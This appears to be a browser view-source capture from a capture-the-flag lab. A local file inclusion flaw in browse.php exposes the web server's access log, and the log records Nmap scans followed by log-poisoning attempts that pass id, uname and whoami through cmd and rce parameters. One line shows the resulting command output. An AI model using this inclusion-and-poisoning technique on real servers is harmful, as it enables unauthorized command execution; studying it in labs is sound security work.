 view-source:10.129.30.148 view-source:10.129.30.148
Not secure view-source:10.129.30.148/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=id
Line wrap
1
2 192.168.253.133 - - [24/Jan/2018:18:33:25 +0100] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
3 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
4 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.0" 200 289 "-" "-"
5 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "POST /sdk HTTP/1.1" 404 201 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
6 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /nmaplowercheck1521462526 HTTP/1.1" 404 222 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
7 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET / HTTP/1.1" 200 289 "-" "-"
8 10.10.14.4 - - [19/Mar/2018:13:28:50 +0100] "GET /HNAP1 HTTP/1.1" 404 203 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
9 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET / HTTP/1.1" 200 289 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
10 10.10.14.2 - - [29/Sep/2020:18:54:26 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.1.254/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0) Gecko/20100101 Firefox/81.0"
11 10.10.14.109 - - [14/Oct/2022:11:46:22 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 1213 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
12 10.10.14.109 - - [14/Oct/2022:11:46:22 +0200] "GET /favicon.ico HTTP/1.1" 404 209 "http://10.129.30.148/browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
13 10.10.14.109 - - [14/Oct/2022:11:47:19 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 1725 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
14 10.10.14.109 - - [14/Oct/2022:11:47:34 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=uname%20-a HTTP/1.1" 200 1966 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
15 10.10.14.109 - - [14/Oct/2022:11:49:08 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 2222 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
16 10.10.14.109 - - [14/Oct/2022:11:50:19 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=id HTTP/1.1" 200 2463 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
17 10.10.14.109 - - [14/Oct/2022:11:51:38 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&rce=id HTTP/1.1" 200 2711 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
18 10.10.14.109 - - [14/Oct/2022:11:52:48 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 2959 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
19 10.10.14.109 - - [14/Oct/2022:11:56:26 +0200] "GET /AnyPageDoesNotMatter HTTP/1.1" 404 218 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36"
20 10.10.14.109 - - [14/Oct/2022:11:56:34 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&rce=id HTTP/1.1" 200 3413 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
21 10.10.14.109 - - [14/Oct/2022:11:58:21 +0200] "GET /AnyPageDoesNotMatter HTTP/1.1" 404 218 "-" "uid=80(www) gid=80(www) groups=80(www)
22 "
23 10.10.14.109 - - [14/Oct/2022:11:58:30 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&rce=id HTTP/1.1" 200 3884 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
24 10.10.14.109 - - [14/Oct/2022:11:58:44 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&rce=id HTTP/1.1" 200 4132 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
25 10.10.14.109 - - [14/Oct/2022:12:01:49 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&rce=id HTTP/1.1" 200 4380 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
26 10.10.14.109 - - [14/Oct/2022:12:02:05 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&rce=whoami HTTP/1.1" 200 4628 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
27 10.10.14.109 - - [14/Oct/2022:12:09:12 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=whoami HTTP/1.1" 200 4759 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
28 10.10.14.109 - - [14/Oct/2022:12:09:20 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log&cmd=whoami HTTP/1.1" 200 5011 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
29 10.10.14.109 - - [14/Oct/2022:12:09:43 +0200] "GET /browse.php?file=%2Fvar%2Flog%2Fhttpd-access.log HTTP/1.1" 200 5384 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
30